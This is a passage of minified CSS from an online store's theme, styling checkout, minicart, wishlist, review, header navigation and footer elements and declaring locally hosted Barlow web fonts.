.action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.column .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:1px 0 0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.products-list .product-item{table-layout:fixed}.products-list .product-item-photo{padding:0 10px 10px 0;width:30%}.block-search{margin-top:10px}.minicart-wrapper{margin-top:10px}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .product .actions{float:left;margin:10px 0 0 0}.minicart-wrapper .update-cart-item{float:right;margin-left:0}.opc-wrapper .step-title{font-size:18px;border-bottom:0;padding-bottom:0}.opc-wrapper .form-login{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px}.opc-wrapper .shipping-address-item{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px;width:100%}.opc-wrapper .shipping-address-item.selected-item{padding:15px 35px 15px 18px;border-bottom-width:2px}.opc-wrapper .shipping-address-item.selected-item .edit-address-link{right:39px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px}.opc-wrapper .action-select-shipping-item{float:none;margin-top:10px;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .edit-address-link{display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:1px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#303030}.opc-wrapper .edit-address-link:active:before{color:#303030}.shipping-policy-block.field-tooltip{margin-bottom:20px;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.opc-block-shipping-information .shipping-information-title{font-size:2.3rem}.account .column.main,.account .sidebar-additional{margin:0}.cart.table-wrapper .gift-content{border-bottom:1px solid #d1d1d1;margin-bottom:20px}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:15px}.multicheckout .data.table .address:before{margin-bottom:5px}.multicheckout .product-item-name,.multicheckout .price-including-tax,.multicheckout .price-excluding-tax{display:inline-block}.multicheckout .block-content .box:not(:last-child){margin-bottom:40px}.multicheckout .block-content .box:last-child{margin-bottom:0}.multicheckout.order-review .box-items .data.table thead{display:block}.multicheckout.order-review .box-items .data.table thead tr{display:block}.multicheckout.order-review .box-items .data.table thead .col.item{display:block;padding:0}.multicheckout .actions-toolbar .action{margin-bottom:25px}.multicheckout .actions-toolbar>.primary{margin-bottom:25px;margin-right:0}.account .order-details-items .table-order-items .product-item-name,.account .order-details-items .table-order-items .price-including-tax,.account .order-details-items .table-order-items .price-excluding-tax,.account .order-details-items .table-order-items .items-qty{display:inline-block;vertical-align:top}.account .toolbar .pages{float:right}.account .toolbar .limiter{clear:both}.order-details-items thead{display:block}.order-details-items thead tr,.order-details-items thead td{display:block}.table-wrapper .table.table-order-items tfoot td.order-pager-wrapper{width:100%}.order-items.table-wrapper .col.price,.order-items.table-wrapper .col.qty,.order-items.table-wrapper .col.subtotal,.order-items.table-wrapper .col.msrp{text-align:left}.products-grid.wishlist .product-item{border-bottom:1px solid #e8e8e8;margin:0;width:100%}.products-grid.wishlist .product-item:first-child{border-top:1px solid #e8e8e8}}@media only screen and (max-width:478px){.tooltip.wrapper .tooltip.content{min-width:10rem}.minicart-wrapper .block-minicart{width:290px}.modal-popup .field-tooltip .field-tooltip-content{width:200px}.products-grid .custom-product-items .product-item{flex:0 0 100%;max-width:100%;-ms-flex:0 0 100%}.products-grid .custom-product-items .product-item .product-item-info .product-item-details .product-item-name a{min-height:1px}}@media all and (min-width:575px){.abs-blocks-2columns-s{width:48.8%}.abs-blocks-2columns-s:nth-child(odd){clear:left;float:left}.abs-blocks-2columns-s:nth-child(even){float:right}.abs-reset-left-margin-desktop-s,.column:not(.sidebar-main) .multicheckout .actions-toolbar,.multicheckout .block-shipping .box-shipping-method .fieldset .legend{margin-left:0}.abs-margin-for-forms-desktop-s{margin-left:25.8%}.abs-visually-hidden-desktop-s{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop-s:before,.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:before,.multicheckout .block-billing:after{content:'';display:table}.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:after{clear:both}.abs-add-box-sizing-desktop-s,.multicheckout .block-shipping .box,.multicheckout .block-billing .box-billing-address,.multicheckout .block-billing .box-billing-method{box-sizing:border-box}.ui-dialog.popup{width:420px}.amrev-title-block{display:flex;align-items:center}.amrev-title-block .am-strong{font-size:2.4rem;font-weight:400;padding:0 24px 0 0;white-space:nowrap}.amreview-proscons-container{flex-direction:row}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:none;border:0;display:inline;margin-top:2px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:#1979c3;text-decoration:none}.column .block-addbysku .action.remove:hover{color:#006bb4;text-decoration:underline}.column .block-addbysku .action.remove:active{color:#ff5501;text-decoration:underline}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:none;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.products-grid .product-item{margin-bottom:30px}.product-item-actions{display:block}.products-grid .product-item-actions{margin:10px 0}.product-item-actions .actions-primary+.actions-secondary>*{white-space:normal}.products-grid .product-item{width:33.33333333%}.page-products .products-grid .product-item,.page-layout-1column .products-grid .product-item,.page-layout-3columns .products-grid .product-item,.page-products.page-layout-1column .products-grid .product-item,.page-products.page-layout-3columns .products-grid .product-item{margin-left:2%;padding:0;width:calc((100% - 4%) / 3)}.page-products .products-grid .product-item:nth-child(3n + 1),.page-layout-1column .products-grid .product-item:nth-child(3n + 1),.page-layout-3columns .products-grid .product-item:nth-child(3n + 1),.page-products.page-layout-1column .products-grid .product-item:nth-child(3n + 1),.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1){margin-left:0}.multicheckout .actions-toolbar .secondary{float:none;margin-top:11px;text-align:right}.multicheckout .actions-toolbar .secondary .action{margin-left:10px}.multicheckout .actions-toolbar .secondary .action.back{display:block;float:left}.multicheckout .item-options{margin:20px 0 0}.multicheckout .block-content .box{margin-bottom:0}.multicheckout .block-shipping .box{float:left;width:25%}.multicheckout .block-shipping .box-shipping-method{padding-left:25px;padding-right:25px;width:50%}.multicheckout .block-shipping .box-shipping-method .fieldset .field:before{display:none}.multicheckout .block-billing .box-billing-address{float:left;width:25%}.multicheckout .block-billing .box-billing-method{float:left;padding-left:25px;width:50%}.multicheckout.form.address .table-wrapper .applicable{margin:7px 0 0}.multicheckout.order-review .box-items{clear:left;float:none;padding-top:40px;width:auto}.multicheckout.order-review .col.item{width:75%}.multicheckout .methods-payment .item-content>.fieldset{width:auto}.multicheckout .methods-payment .item-content>.fieldset .field.cvv{display:inline-block;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice)>.label{float:none;margin-bottom:8px;text-align:left;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control{width:100%}.review-form{max-width:500px}.review-ratings{float:left;margin-bottom:0;max-width:240px}.review-ratings~.review-content,.review-ratings~.review-details{margin-left:280px}.review-toolbar{margin:0 0 30px}.review-toolbar .pages{padding:30px 0}.fieldset .review-legend.legend{margin-bottom:30px}.review-item{padding:30px 0}.review-title{margin:0 0 30px}.wishlist-index-index .products-grid .product-item{margin-bottom:20px}.wishlist-index-index .products-grid .product-item-actions{margin:0}.block.widget .products-grid .product-item,.page-layout-1column .block.widget .products-grid .product-item,.page-layout-3columns .block.widget .products-grid .product-item{width:33.33333333%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 4%) / 3)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:0}}#transition{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}#translateY{transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}#translateX{transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%)}#translate-vertical{transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%)}#translate-zero{transform:translate(0, 0);-moz-transform:translate(0, 0);-webkit-transform:translate(0, 0);-o-transform:translate(0, 0);-ms-transform:translate(0, 0)}#display-full{display:inline-block;width:100%}#gredient-linear-bottom{background:#feed01;background:-moz-linear-gradient(-45deg, #feed01 1%, #feed01 47%, #fff681 74%, #fff89a 100%);background:-webkit-linear-gradient(-45deg, #feed01 1%, #feed01 47%, #fff681 74%, #fff89a 100%);background:linear-gradient(135deg, #feed01 1%, #feed01 47%, #fff681 74%, #fff89a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#feed01', endColorstr='#fff89a', GradientType=1)}#clear-both:before,#clear-both:after{display:table;content:"";clear:both}#dis-flex{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}#flex-wrap{flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}#justify-content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-justify-content:center;-ms-justify-content:center}#justify-content-space-between{-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}#justify-content-flex-end{-webkit-box-pack:flex-end;-ms-flex-pack:flex-end;justify-content:flex-end;-webkit-justify-content:flex-end;-ms-justify-content:flex-end}#justify-content-space-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-justify-content:center;-ms-justify-content:center}#align-item-center{-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}#align-item-flex-end{-webkit-box-align:flex-end;-moz-box-align:flex-end;-ms-flex-align:flex-end;-webkit-align-items:flex-end;align-items:flex-end}select::-ms-expand{display:none}select{-webkit-appearance:none;appearance:none}input,input:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{outline:none;box-shadow:none}input[type=text]::-ms-clear,input[type=password]::-ms-clear,input[type=email]::-ms-clear,input[type=name]::-ms-clear{display:none}input::-ms-clear,input::-ms-reveal,input[type=text]::-ms-clear,input[type=text]::-ms-reveal{display:none}input:-webkit-autofill,textarea:-webkit-autofill,select:-webkit-autofill{-webkit-box-shadow:0 0 0 30px #fff inset !important}@font-face{font-family:'Barlow';src:url('../fonts/Barlow-MediumItalic.eot');src:url('../fonts/Barlow-MediumItalic.eot?#iefix') format('embedded-opentype'),url('../fonts/Barlow-MediumItalic.woff2') format('woff2'),url('../fonts/Barlow-MediumItalic.woff') format('woff'),url('../fonts/Barlow-MediumItalic.ttf') format('truetype'),url('../fonts/Barlow-MediumItalic.svg#Barlow-MediumItalic') format('svg');font-weight:500;font-style:italic;font-display:auto}@font-face{font-family:'Barlow';src:url('../fonts/Barlow-Medium.eot');src:url('../fonts/Barlow-Medium.eot?#iefix') format('embedded-opentype'),url('../fonts/Barlow-Medium.woff2') format('woff2'),url('../fonts/Barlow-Medium.woff') format('woff'),url('../fonts/Barlow-Medium.ttf') format('truetype'),url('../fonts/Barlow-Medium.svg#Barlow-Medium') format('svg');font-weight:500;font-style:normal;font-display:auto}@font-face{font-family:'Barlow';src:url('../fonts/Barlow-Bold.eot');src:url('../fonts/Barlow-Bold.eot?#iefix') format('embedded-opentype'),url('../fonts/Barlow-Bold.woff2') format('woff2'),url('../fonts/Barlow-Bold.woff') format('woff'),url('../fonts/Barlow-Bold.ttf') format('truetype'),url('../fonts/Barlow-Bold.svg#Barlow-Bold') format('svg');font-weight:bold;font-style:normal;font-display:auto}@font-face{font-family:'Barlow';src:url('../fonts/Barlow-SemiBold.eot');src:url('../fonts/Barlow-SemiBold.eot?#iefix') format('embedded-opentype'),url('../fonts/Barlow-SemiBold.woff2') format('woff2'),url('../fonts/Barlow-SemiBold.woff') format('woff'),url('../fonts/Barlow-SemiBold.ttf') format('truetype'),url('../fonts/Barlow-SemiBold.svg#Barlow-SemiBold') format('svg');font-weight:600;font-style:normal;font-display:auto}@font-face{font-family:'Barlow';src:url('../fonts/Barlow-BoldItalic.eot');src:url('../fonts/Barlow-BoldItalic.eot?#iefix') format('embedded-opentype'),url('../fonts/Barlow-BoldItalic.woff2') format('woff2'),url('../fonts/Barlow-BoldItalic.woff') format('woff'),url('../fonts/Barlow-BoldItalic.ttf') format('truetype'),url('../fonts/Barlow-BoldItalic.svg#Barlow-BoldItalic') format('svg');font-weight:bold;font-style:italic;font-display:auto}@font-face{font-family:'Barlow';src:url('../fonts/Barlow-Regular.eot');src:url('../fonts/Barlow-Regular.eot?#iefix') format('embedded-opentype'),url('../fonts/Barlow-Regular.woff2') format('woff2'),url('../fonts/Barlow-Regular.woff') format('woff'),url('../fonts/Barlow-Regular.ttf') format('truetype'),url('../fonts/Barlow-Regular.svg#Barlow-Regular') format('svg');font-weight:normal;font-style:normal;font-display:auto}@font-face{font-family:'Barlow';src:url('../fonts/Barlow-Thin.eot');src:url('../fonts/Barlow-Thin.eot?#iefix') format('embedded-opentype'),url('../fonts/Barlow-Thin.woff2') format('woff2'),url('../fonts/Barlow-Thin.woff') format('woff'),url('../fonts/Barlow-Thin.ttf') format('truetype'),url('../fonts/Barlow-Thin.svg#Barlow-Thin') format('svg');font-weight:100;font-style:normal;font-display:auto}@font-face{font-family:'Barlow';src:url('../fonts/Barlow-Light.eot');src:url('../fonts/Barlow-Light.eot?#iefix') format('embedded-opentype'),url('../fonts/Barlow-Light.woff2') format('woff2'),url('../fonts/Barlow-Light.woff') format('woff'),url('../fonts/Barlow-Light.ttf') format('truetype'),url('../fonts/Barlow-Light.svg#Barlow-Light') format('svg');font-weight:300;font-style:normal;font-display:auto}@font-face{font-family:'Barlow';src:url('../fonts/Barlow-SemiBoldItalic.eot');src:url('../fonts/Barlow-SemiBoldItalic.eot?#iefix') format('embedded-opentype'),url('../fonts/Barlow-SemiBoldItalic.woff2') format('woff2'),url('../fonts/Barlow-SemiBoldItalic.woff') format('woff'),url('../fonts/Barlow-SemiBoldItalic.ttf') format('truetype'),url('../fonts/Barlow-SemiBoldItalic.svg#Barlow-SemiBoldItalic') format('svg');font-weight:600;font-style:italic;font-display:auto}@font-face{font-family:'Barlow';src:url('../fonts/Barlow-ExtraBoldItalic.woff2') format('woff2'),url('../fonts/Barlow-ExtraBoldItalic.woff') format('woff'),url('../fonts/Barlow-ExtraBoldItalic.ttf') format('truetype'),url('../fonts/Barlow-ExtraBoldItalic.svg#Barlow-ExtraBoldItalic') format('svg');font-weight:800;font-style:italic}@font-face{font-family:'Barlow';src:url('../fonts/Barlow-ExtraBold.woff2') format('woff2'),url('../fonts/Barlow-ExtraBold.woff') format('woff'),url('../fonts/arlow-ExtraBold.ttf') format('truetype'),url('../fonts/arlow-ExtraBold.svg#Barlow-ExtraBold') format('svg');font-weight:800;font-style:normal}@font-face{font-family:'stv-icons';src:url('../fonts/stv-icons.eot?at1t73');src:url('../fonts/stv-icons.eot?at1t73#iefix') format('embedded-opentype'),url('../fonts/stv-icons.ttf?at1t73') format('truetype'),url('../fonts/stv-icons.woff?at1t73') format('woff'),url('../fonts/stv-icons.svg?at1t73#stv-icons') format('svg');font-weight:normal;font-style:normal;font-display:block}*{margin:0;padding:0}html{font-size:100%;width:100%;height:100%}body{min-width:320px;width:100%;font-family:'Barlow' !important;background-color:#fafafa !important;font-weight:normal;font-size:14px;overflow-x:hidden}html,body{height:100%}button,input[type="submit"],input[type="search"],a,.cart.table-wrapper .actions-toolbar>.action,.action-gift{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}button,.cart.table-wrapper .actions-toolbar>.action,.action-gift{border-color:#eae9e9;background:#f6f6f7;color:#002c5b;box-shadow:none !important}button:focus,button:active,button:hover,.cart.table-wrapper .actions-toolbar>.action:focus,.cart.table-wrapper .actions-toolbar>.action:active,.cart.table-wrapper .actions-toolbar>.action:hover,.action-gift:focus,.action-gift:active,.action-gift:hover{border-color:#eae9e9;background:#f6f6f7;color:#f08217}button:focus,.cart.table-wrapper .actions-toolbar>.action:focus,.action-gift:focus{outline:0 !important}a,img{border:0;outline:0}img{max-width:100%;height:auto;display:inline-block}label{font-weight:normal}.fieldset>.field{margin-bottom:15px}.field-error,div.mage-error,div.mage-error[generated]{font-size:12px;font-weight:500;margin-top:0}h1,h2,h3,h4,h5,h6{display:block;margin:0;font-family:'Barlow'}h1,h2,h3,h4,h5,h6,div,p,span{margin:0;padding:0}ul,ol,li{list-style:none;margin:0}ul li,ol li{list-style:none;margin:0}figure{margin:0;position:relative}p{display:block;line-height:20px;margin:0;padding:0;word-wrap:break-word}.clear{clear:both}.placeholder-color::-webkit-input-placeholder{color:#464646}.placeholder-color::-moz-placeholder{color:#464646}.placeholder-color:-ms-input-placeholder{color:#464646}.placeholder-color:-moz-placeholder{color:#464646}.light-placeholder::-webkit-input-placeholder{color:#b3b3b3}.light-placeholder::-moz-placeholder{color:#b3b3b3}.light-placeholder:-ms-input-placeholder{color:#b3b3b3}.light-placeholder:-moz-placeholder{color:#b3b3b3}.check-custom{position:relative;display:inline-block;width:100%}.check-custom input[type="checkbox"]{position:absolute;left:0;top:0;width:14px;height:14px;z-index:3;cursor:pointer;opacity:0}.check-custom input[type="checkbox"]:checked+label:after{opacity:1}.check-custom label{display:inline-block;width:100%;padding-left:30px;font-size:12px;line-height:16px;color:#666666;font-weight:200}.check-custom label:before{position:absolute;left:0;top:0;border:1px solid #d2d3d4;z-index:1;content:"";width:14px;height:14px}.check-custom label:after{position:absolute;left:0;top:0;display:inline-block;vertical-align:top;font-family:Font Awesome\ 5 Free;content:"\f00c";margin-left:3px;font-weight:600;color:#002c5b;opacity:0}.check-custom label.checked:after{opacity:1}.radio-custom input[type="radio"]{display:none}.radio-custom input[type="radio"] label{position:relative;float:left;width:100%;padding:0 0 0 45px;font-size:18px;line-height:22px;color:#6c6c6c;font-weight:300;cursor:pointer}.radio-custom input[type="radio"] label:before{position:absolute;left:0;top:-6px;width:32px;height:32px;background:#fff;border:1px solid #ccc;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;content:"";cursor:pointer}.radio-custom input[type="radio"] label:after{position:absolute;left:5px;top:-1px;width:22px;height:22px;background:#e8e8e8;border:1px solid #f2f1f1;content:"";cursor:pointer;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.radio-custom input[type="radio"]:checked label:after{background:#ec7438;border-color:#ec7438}.page-wrapper{overflow-x:hidden}.page-main,.header.content,.footer.container{max-width:1440px !important;padding-right:15px !important;padding-left:15px !important}.container{padding-right:0 !important;padding-left:0 !important}.margin0{margin:0}.marbt-10{margin-bottom:10px}.marbt-20{margin-bottom:20px}.marbt-30{margin-bottom:30px}.marbt-40{margin-bottom:40px}.marbt-50{margin-bottom:50px}.marbt-60{margin-bottom:60px}.marbt-80{margin-bottom:80px}.marbt-100{margin-bottom:100px}header.page-header{padding:10px 0}header.page-header .header{padding:0 15px}header.page-header .header .logo{max-width:inherit;margin:0 auto 0 0}header.page-header .header .logo img{max-height:60px}header .right-header .top-header{margin-bottom:15px;float:right}header .right-header .top-header li{float:left;border-right:1px solid #eae9e9;padding-right:15px;margin-right:15px;padding-top:2px;padding-bottom:2px}header .right-header .top-header li a{font-size:12px;text-transform:uppercase;font-family:'Barlow';color:rgba(34,31,32,0.75);font-weight:500;text-decoration:none}header .right-header .top-header li a.icon-log{background:transparent;padding-left:0;padding-top:1px;padding-bottom:1px}header .right-header .top-header li a.icon-log i{margin-right:5px}header .right-header .top-header li a span strong{color:rgba(0,44,91,0.75);text-decoration:none;font-weight:600}header .right-header .top-header li a i{color:#002c5b;font-size:18px}header .right-header .top-header li a:hover{text-decoration:none}header .right-header .top-header li a .mobile-call{color:rgba(0,44,91,0.75);font-weight:600}header .right-header .top-header li:last-child{margin-right:0;padding-right:0;border:none}header .right-header .top-header:before,header .right-header .top-header:after{display:table;content:"";clear:both}header .right-header .header-right-bottom{clear:both;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:flex-end;-ms-flex-pack:flex-end;justify-content:flex-end;-webkit-justify-content:flex-end;-ms-justify-content:flex-end;position:relative;z-index:9999}header .right-header .header-right-bottom nav{background:transparent;position:static}header .right-header .header-right-bottom .nav-sections{margin:0;background:transparent}header .right-header .header-right-bottom .nav-sections .section-item-content nav{background:transparent;position:static}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul{padding:0;margin:0}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li{margin-right:5px !important;border-bottom:4px solid transparent}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li.our-brands .dropdown-menu.fullwidth li ul li:nth-child(2n) a{background-color:#002c5b;color:#fff}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li.our-brands .dropdown-menu.fullwidth li ul li:nth-child(3n) a{background-color:#fe5000;color:#fff}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li.our-brands .dropdown-menu.fullwidth li ul li:nth-child(4n) a{background-color:#ffd700;color:#da291c}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li.our-brands .dropdown-menu.fullwidth li ul li a{background-color:#da291c;color:#fedd00;padding:5px 10px}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li.our-brands .dropdown-menu.fullwidth li ul li ul li a{background-color:transparent !important;color:#040107 !important;padding:0px !important}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li.our-brands .dropdown-menu.fullwidth .ul-row{column-count:1}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li.our-brands .dropdown-menu.fullwidth .ul-row>li{width:25%}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li:hover{border-bottom-color:#002c5b}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li.active{border-bottom-color:#002c5b}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li.active a{border:none !important}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li a{font-size:14px;color:#040107;line-height:normal;text-transform:uppercase;padding:7px 10px;font-weight:600}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li a .ui-menu-icon{display:none !important}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li .dropdown-menu.fullwidth{background-color:#fff;width:100%;border:none;padding:30px 40px 45px;overflow:hidden;max-height:inherit;top:50px !important;left:0 !important;right:0 !important;box-shadow:10px 7px 15px -15px rgba(0,0,0,0.2);-webkit-box-shadow:10px 7px 15px -15px rgba(0,0,0,0.2);-moz-box-shadow:10px 7px 15px -15px rgba(0,0,0,0.2);-ms-box-shadow:10px 7px 15px -15px rgba(0,0,0,0.2);line-height:normal;border-radius:0}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li .dropdown-menu.fullwidth li{padding:0;margin-right:0px !important;border:none}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li .dropdown-menu.fullwidth li .title{font-size:18px;font-weight:600;text-transform:uppercase;display:block;border-bottom:1px solid #eae9e9;margin:0 0 20px;padding-bottom:10px;color:#002c5b}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li .dropdown-menu.fullwidth li .row{margin:0}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li .dropdown-menu.fullwidth li .ul-row{top:0 !important;left:0 !important;margin-bottom:40px;column-count:4}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li .dropdown-menu.fullwidth li .ul-row>li{width:100%;vertical-align:top;padding:0px 10px 0 0;margin-bottom:0;display:inline-block;border:none}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li .dropdown-menu.fullwidth li .ul-row>li a{font-weight:500;font-size:14px;text-transform:uppercase;padding:0;margin-bottom:8px;display:block;border:none}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li .dropdown-menu.fullwidth li .ul-row>li a:hover{color:#f08217}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li .dropdown-menu.fullwidth li .ul-row>li ul{top:0 !important;left:0 !important;padding-left:20px}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li .dropdown-menu.fullwidth li .ul-row>li ul li{position:relative}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li .dropdown-menu.fullwidth li .ul-row>li ul li:before{content:"-";position:absolute;left:-15px;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li .dropdown-menu.fullwidth li .ul-row>li ul li a{text-transform:capitalize}header .right-header .header-right-bottom .block-search{width:auto;padding:0;border-left:1px solid #eae9e9;border-right:1px solid #eae9e9;margin-left:15px}header .right-header .header-right-bottom .block-search:last-child{border-right:none}header .right-header .header-right-bottom .block-search .block-content form.active .search .control input{border:1px solid #eae9e9;opacity:1}header .right-header .header-right-bottom .block-search .block-content form .search .label{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-justify-content:center;-ms-justify-content:center;position:static;margin:0;padding:5px;opacity:1;width:90px;height:60px;overflow:visible;cursor:pointer}header .right-header .header-right-bottom .block-search .block-content form .search .label:before{display:none}header .right-header .header-right-bottom .block-search .block-content form .search .label:after{color:#1d1d1b;font-size:32px;content:"\f002";font-family:"Fontawesome";font-weight:500;line-height:normal}header .right-header .header-right-bottom .block-search .block-content form .search .control{display:none;padding:0;margin:0;border:none;position:absolute;bottom:-50px;right:0;width:250px;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}header .right-header .header-right-bottom .block-search .block-content form .search .control.open{display:block}header .right-header .header-right-bottom .block-search .block-content form .search .control input{height:45px;border:none;padding:0 15px;opacity:1}header .right-header .header-right-bottom .block-search .block-content form .actions{position:absolute;bottom:-44px;right:0;width:30px;height:30px;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-justify-content:center;-ms-justify-content:center;display:none}header .right-header .header-right-bottom .block-search .block-content form .actions.open{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}header .right-header .header-right-bottom .block-search .block-content form .actions button,header .right-header .header-right-bottom .block-search .block-content form .actions .cart.table-wrapper .actions-toolbar>.action,header .right-header .header-right-bottom .block-search .block-content form .actions .action-gift{position:static !important;padding:0 !important;margin:0 !important;line-height:normal !important}.menu-hover header .right-header .header-right-bottom .block-search{border-color:rgba(0,0,0,0.1)}.menu-hover header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li.help-advice-menu a{opacity:0.5}footer{background:#040107}footer .footer .block.newsletter{background:#002c5b;width:100%;max-width:100%;margin:0;position:relative;z-index:22;padding:27px 